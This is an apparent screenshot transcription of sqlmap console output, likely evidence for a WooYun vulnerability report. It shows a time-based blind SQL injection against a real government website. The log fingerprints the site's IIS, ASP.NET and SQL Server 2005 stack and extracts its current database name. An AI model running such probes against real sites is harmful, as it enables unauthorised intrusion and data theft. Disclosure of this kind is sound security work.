 ---
[16:31:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:31:15] [INFO] fetching current database
[16:31:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://www.hblsj.gov.cn/Error.htm'. Do you want to
 follow? [Y/n]
[16:31:45] [INFO] heuristics detected web page charset 'UTF-8'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:57:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:58:05] [INFO] adjusting time delay to 2 seconds due to good response times
hblsj
current database:    'hblsj     '
www.wooyun.org